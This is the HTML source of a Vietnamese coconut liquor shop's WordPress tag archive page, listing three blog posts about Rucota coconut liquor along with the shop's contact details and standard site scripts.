	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Rượu Dừa Rucota Đào Công Thành - Đặc sản Hương Yên</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://ruougaorucota.com/" title="Rượu Dừa Rucota &#8211; Đào Công Thành - Rucota &#8211; Rượu ngon của người Việt" rel="home">
    <img width="124" height="100" src="https://ruougaorucota.com/wp-content/uploads/2021/01/logo-rucota-web.png" class="header_logo header-logo" alt="Rượu Dừa Rucota &#8211; Đào Công Thành"/><img  width="124" height="100" src="https://ruougaorucota.com/wp-content/uploads/2021/01/logo-rucota-web.png" class="header-logo-dark" alt="Rượu Dừa Rucota &#8211; Đào Công Thành"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-small nav-uppercase" >
              <li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58 menu-item-design-default"><a href="https://ruougaorucota.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549 menu-item-design-default"><a href="https://ruougaorucota.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1802 menu-item-design-default"><a href="/san-pham/" class="nav-top-link">Sản phẩm</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-small nav-uppercase">
              <li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070 menu-item-design-default"><a href="https://ruougaorucota.com/cam-nang/" class="nav-top-link">Cẩm nang</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071 menu-item-design-default"><a href="https://ruougaorucota.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069 menu-item-design-default"><a href="https://ruougaorucota.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-divider"></li><li class="cart-item has-icon">
<div class="header-button">
	<a href="https://ruougaorucota.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">


    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://ruougaorucota.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

		<section class="section dark" id="section_159848621">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1294443689">


	<div id="col-710239893" class="col mh-no-padding-bottom mh-page-title small-12 large-12"  >
		<div class="col-inner text-left"  >
			
			

	<div id="gap-397683819" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-397683819 {
  padding-top: 10px;
}
</style>
	</div>
	

<h1 class="mh-archive-title">rượu dừa ngon để pha chế</h1>
  <div id="page-header-1837864661" class="page-header-wrapper">
  <div class="page-title mh-page-title dark featured-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-center flex-row medium-flex-wrap" >
            <div class="title-content flex-col flex-right text-right medium-text-center">
        <div class="title-breadcrumbs pb-half pt-half"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://ruougaorucota.com">Trang chủ</a> <span class="divider">&#47;</span> Bài viết được gắn thẻ &ldquo;rượu dừa ngon để pha chế&rdquo;</nav></div>      </div>
    </div>

     
<style>
#page-header-1837864661 .title-bg {
  background-image: url(https://ruougaorucota.com/wp-content/uploads/2023/11/khu-so-che-nguyen-lieu-ruou-dua-rucota.webp);
}
</style>
  </div>
    </div>
  


		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_159848621 {
  padding-top: 10px;
  padding-bottom: 10px;
  min-height: 85px;
  background-color: rgb(237, 237, 237);
}
</style>
	</section>
	
	<div id="gap-14877714" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-14877714 {
  padding-top: 20px;
}
</style>
	</div>
	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large ">

	<div class="large-9 col">
		

	
  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://ruougaorucota.com/ruou-dua-rucota-thuc-uong-cua-su-sang-tao/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="500" height="333" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20333%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2023/11/khu-so-che-nguyen-lieu-ruou-dua-rucota-500x333.webp" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2023/11/khu-so-che-nguyen-lieu-ruou-dua-rucota-500x333.webp 500w, https://ruougaorucota.com/wp-content/uploads/2023/11/khu-so-che-nguyen-lieu-ruou-dua-rucota-768x512.webp 768w, https://ruougaorucota.com/wp-content/uploads/2023/11/khu-so-che-nguyen-lieu-ruou-dua-rucota-600x400.webp 600w, https://ruougaorucota.com/wp-content/uploads/2023/11/khu-so-che-nguyen-lieu-ruou-dua-rucota.webp 1200w" sizes="auto, (max-width: 500px) 100vw, 500px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rượu dừa Rucota &#8211; Thức uống của sự sáng tạo.</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rượu dừa là một loại thức uống truyền thống của Việt Nam, được làm từ...					</p>
					                    
					
								<div class="post-meta is-small op-8">07/11/2023</div>
		
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">07</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://ruougaorucota.com/ruou-dua-rucota-cong-hieu-dac-biet-ma-chung-ta-chua-biet/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="500" height="333" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20333%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2023/11/cong-dung-dac-biet-cua-ruou-dua-500x333.webp" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2023/11/cong-dung-dac-biet-cua-ruou-dua-500x333.webp 500w, https://ruougaorucota.com/wp-content/uploads/2023/11/cong-dung-dac-biet-cua-ruou-dua-768x512.webp 768w, https://ruougaorucota.com/wp-content/uploads/2023/11/cong-dung-dac-biet-cua-ruou-dua-600x400.webp 600w, https://ruougaorucota.com/wp-content/uploads/2023/11/cong-dung-dac-biet-cua-ruou-dua.webp 1200w" sizes="auto, (max-width: 500px) 100vw, 500px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rượu dừa Rucota &#8211; Công hiệu đặc biệt mà chúng ta chưa biết.</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong những năm qua do sự phổ biến và độ yêu thích của thị trường,...					</p>
					                    
					
								<div class="post-meta is-small op-8">11/11/2023</div>
		
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://ruougaorucota.com/chung-nhan-chat-luong-cua-ruou-dua-rucota/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="500" height="333" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20333%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2023/11/Huong-vi-ruou-dua-rucota-hung-yen-500x333.webp" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2023/11/Huong-vi-ruou-dua-rucota-hung-yen-500x333.webp 500w, https://ruougaorucota.com/wp-content/uploads/2023/11/Huong-vi-ruou-dua-rucota-hung-yen-768x512.webp 768w, https://ruougaorucota.com/wp-content/uploads/2023/11/Huong-vi-ruou-dua-rucota-hung-yen-600x400.webp 600w, https://ruougaorucota.com/wp-content/uploads/2023/11/Huong-vi-ruou-dua-rucota-hung-yen.webp 1200w" sizes="auto, (max-width: 500px) 100vw, 500px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ mua rượu dừa chuẩn, chứng nhận và khẳng định chất lượng của rượu dừa RUCOTA</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rượu dừa đang trở nên ngày càng phổ biến trong thời gian gần đây vì...					</p>
					                    
					
								<div class="post-meta is-small op-8">12/11/2023</div>
		
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">12</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-15" class="widget widget_nav_menu"><span class="widget-title "><span>Danh mục tin tức</span></span><div class="is-divider small"></div><div class="menu-blog-danh-muc-tin-tuc-container"><ul id="menu-blog-danh-muc-tin-tuc" class="menu"><li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="#">Tất cả</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://ruougaorucota.com/tin-tuc/">Tin tổng hợp</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Tin tức xem nhiều</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://ruougaorucota.com/ruou-uong-dip-tet-co-truyen-2026-goi-y-chon-ruou-ngon-an-toan-va-y-nghia/">Rượu uống dịp Tết cổ truyền 2026: Gợi ý chọn rượu ngon, an toàn và ý nghĩa</a>
									</li>
											<li>
					<a href="https://ruougaorucota.com/mua-ruou-truyen-thong-o-dau-goi-y-dia-chi-uy-tin-va-chat-luong/">Mua rượu truyền thống ở đâu? Gợi ý địa chỉ uy tín và chất lượng</a>
									</li>
											<li>
					<a href="https://ruougaorucota.com/top-5-combo-ruou-tet-khong-the-thieu-trong-dip-xuan-2026/">Top 5 Combo Rượu Tết Không Thể Thiếu Trong Dịp Xuân 2026</a>
									</li>
											<li>
					<a href="https://ruougaorucota.com/ruou-dua-va-net-doc-dao-trong-van-hoa-am-thuc-ngay-xuan/">Rượu Dừa Và Nét Độc Đáo Trong Văn Hóa Ẩm Thực Ngày Xuân</a>
									</li>
											<li>
					<a href="https://ruougaorucota.com/ruou-ngam-truyen-thong-rucota-binh-lon-cho-tet-them-vui/">Rượu Ngâm Truyền Thống Rucota &#8211; Bình Lớn Cho Tết Thêm Vui</a>
									</li>
					</ul>

		</aside><aside id="media_image-5" class="widget widget_media_image"><img class="image " src="http://localhost/noithatvantin/wp-content/uploads/2020/02/banner-ads.jpg" alt="" width="300" height="349" decoding="async" loading="lazy" /></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="mh-title-widget">Giới thiệu <span>công ty</span></h3></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section mh-no-padding-bottom dark" id="section_817662674">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(14, 14, 14);border-width:0px 0px 1px 0px;">
	</div>

		</div>

		<div class="section-content relative">
			

<div class="row row-large" style="max-width:1170px" id="row-1670319555">


	<div id="col-962103518" class="col mh-col-footer medium-6 small-12 large-4"  >
		<div class="col-inner dark"  >
			
			

<p style="text-align: center;"><img class="alignnone size-full wp-image-1061" src="https://ruougaorucota.com/wp-content/uploads/2021/01/logo-rucota-web.png" alt="logo-rucota-web" width="134" height="100" /></p>
<p><strong>Địa chỉ:</strong> Số 4 ngách 119 ngõ 121 đường Tây Mỗ, Đại Mỗ, Nam Từ Liêm, Hà Nội </p>
<p><strong>Cơ sở sản xuất:</strong> Thôn Đào Xá, Nghĩa Dân, Kim Động, Hưng Yên</p>
<p><strong>Điện thoai: </strong>096.7706.389 </p>
<p><strong>Website:</strong> <a href="https://ruougaorucota.com/">www.ruougaorucota.com</a></p>
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.facebook.com/MyXuong.wholesale/" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
			</div>

	

	<div id="col-301655639" class="col mh-col-footer medium-6 small-12 large-2"  >
		<div class="col-inner dark"  >
			
			

<div class="container section-title-container mh-title-simple alt-font" style="margin-top:25px;margin-bottom:10px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:96%;color:rgb(72, 72, 72);">DANH MỤC</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/tu-khoa/ruou-dua/"  >
						<span class="ux-menu-link__text">
				Rượu dừa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/danh-muc/ruou-ngam/"  >
						<span class="ux-menu-link__text">
				Rượu ngâm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/danh-muc/ruou-gia-truyen/"  >
						<span class="ux-menu-link__text">
				Rượu gia truyền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/danh-muc/ruou-bieu-tet/"  >
						<span class="ux-menu-link__text">
				Rượu biếu tết			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-878162322" class="col mh-col-footer medium-6 small-12 large-2"  >
		<div class="col-inner dark"  >
			
			

<div class="container section-title-container mh-title-simple alt-font" style="margin-top:25px;margin-bottom:10px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:96%;color:rgb(60, 60, 60);">CHÍNH SÁCH</span><b></b></h3></div>

<ul class="sidebar-wrapper ul-reset"><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><div class="menu-footer-danh-muc-container"><ul id="menu-footer-danh-muc" class="menu"><li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1047"><a href="https://ruougaorucota.com/">Trang chủ</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://ruougaorucota.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://ruougaorucota.com/cam-nang/">Cẩm nang</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://ruougaorucota.com/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://ruougaorucota.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://ruougaorucota.com/lien-he/">Liên hệ</a></li>
</ul></div></div></ul>


		</div>
			</div>

	

	<div id="col-1270752452" class="col mh-col-footer medium-6 small-12 large-4"  >
		<div class="col-inner dark"  >
			
			

<div class="container section-title-container mh-title-simple alt-font" style="margin-top:25px;margin-bottom:10px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:96%;color:rgb(65, 65, 65);">KẾT NỐI VỚI FACEBOOK</span><b></b></h3></div>

<div class="fb-page" data-href="https://www.facebook.com/Ruougaorucota.daocongthanh" data-tabs="timeline" data-width="380" data-height="260" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/Ruougaorucota.daocongthanh" class="fb-xfbml-parse-ignore">
<p><a href="https://www.facebook.com/Ruougaorucota.daocongthanh">Rượu Dừa Rucota Đào Công Thành</a></p>
</blockquote>
</div>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_817662674 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(237, 236, 234);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © Bản quyền 2026 - Rượu Dừa Rucota Đào Thành Công | Brm.,jsc      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://ruougaorucota.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58"><a href="https://ruougaorucota.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://ruougaorucota.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1802"><a href="/san-pham/">Sản phẩm</a></li>
<li class="account-item has-icon menu-item">
<a href="https://ruougaorucota.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="html custom html_topbar_right">Kết nối với chúng tôi:</li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	jQuery(document).ready(function($) {
			$(document).on('copy', function(e){
            var newText = "\nRượu dừa Rucota✓ Rượu dừa ngon,rượu gạo, rượu mơ, rượu táo mèo, rượu nếp cái hoa vàng hạ thổ, rượu ba kích....✓Hotline 096.7706.389";
            var clipboardData = e.originalEvent.clipboardData || window.clipboardData || e.clipboardData;
            var originalText = window.getSelection().toString(); 
            clipboardData.setData('text', originalText + newText);
            e.preventDefault(); 
        });
		});
	</script>
	<style>
.bottom-contact{display:none}
@media  (max-width: 767px) {	
.bottom-contact{display: block;
    position: fixed;
    bottom: 0;
    background: white;
    width: 100%;
    z-index: 99;
    box-shadow: 2px 1px 9px  #0000008a;
    border-top: 1px solid #eaeaea;}
.bottom-contact ul li{width: 25%; margin-bottom:0; 
    float: left;
    list-style: none;
    text-align: center; font-size:13.5px;}
.bottom-contact ul li span{color:black}
.bottom-contact ul li img{    width: 35px;
    margin-top: 3px;
    margin-bottom: 0px;}
 
.float-contact{display:none}
}

.float-contact {
    position: fixed;
    bottom: 20px;
    left: 20px;
    z-index: 99999;
}
.chat-zalo {
    background: #8eb22b;
    border-radius: 20px;
    padding: 0px 18px;
    color: white;
    display: block;
    margin-bottom: 6px;
}
.chat-face {
    background: #125c9e;
    border-radius: 20px;
    padding: 0px 18px;
    color: white;
    display: block;
    margin-bottom: 6px;
}
.float-contact .hotline {
    background: #d11a59 !important;
    border-radius: 20px;
    padding: 0 18px;
    color: white;
    display: block;
    margin-bottom: 6px;
}

.chat-zalo a, .chat-face a, .hotline a {
    font-size: 15px;
    color: white;
    font-weight: normal;
    text-transform: none;
    line-height: 0;
}

</style>
<div class="bottom-contact">
<ul>
<li>
<a id="goidien" href="tel:0967706389">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-phone2.png"/>
<br>
<span>Gọi điện</span>
</a>
</li>
<li>
<a id="nhantin" href="sms:0967706389">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-sms2.png"/>
<br>
<span>Nhắn tin</span>
</a>
</li>
<li>
<a id="chatzalo" href="http://zalo.me/0967706389">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-zalo2.png"/>
<br>
<span>Chat zalo</span>
</a>
</li>
<li>
<a id="chatfb" href="https://www.messenger.com/t/Ruougaorucota.daocongthanh">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-mesenger2.png"/>
<br>
<span>Chat Fb</span>
</a>
</li>
</ul>
</div>
<div class="float-contact">
<button class="chat-zalo"><a href="http://zalo.me/0967706389">Chat Zalo</a></button>
<button class="chat-face"><a href="http://m.me/Ruougaorucota.daocongthanh" target="_blank">Chat Facebook</a></button>
<button class="hotline"><a href="tel:0967706389 ">Hotline: 096.7706.389 </a></button>
</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ae6d586c70" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa/ruou-dua-ngon-de-pha-che/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://ruougaorucota.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://ruougaorucota.com"}},{"@type":"ListItem","position":2,"item":{"name":"B\u00e0i vi\u1ebft \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;r\u01b0\u1ee3u d\u1eeba ngon \u0111\u1ec3 pha ch\u1ebf&amp;rdquo;","@id":"https://ruougaorucota.com/tu-khoa/ruou-dua-ngon-de-pha-che/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
